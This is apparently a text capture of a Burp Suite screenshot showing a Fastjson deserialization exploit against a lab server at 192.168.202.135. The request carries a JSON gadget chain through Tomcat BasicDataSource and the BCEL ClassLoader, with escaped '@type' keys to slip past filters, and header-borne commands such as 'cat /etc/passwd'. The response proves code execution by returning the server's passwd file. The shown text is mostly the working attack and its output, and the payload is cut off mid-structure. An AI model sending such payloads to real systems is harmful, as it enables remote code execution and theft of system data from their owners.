 Send
Cancel
<
>
Target: http://192.168.202.135:8080
?
Request
Pretty Raw Hex \n
Select extension...
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.202.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Accept-Cache: cat /etc/passwd
9 cmd: echo test
10 Content-Length: 6958
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200
2 Content-auth: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin dae
:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:
c1:x:1002:1002::/home/sc1:/bin/bash tomcat:x:1003:1003::/home/tomcat:/bin/bash
3 Content-Type: application/json
4 Date: Thu, 13 Jul 2023 08:49:19 GMT
5 Connection: close
6 Content-Length: 53
7
8 {
"data":"Hello null, Your age is null",
"success":200
}
INSPECTOR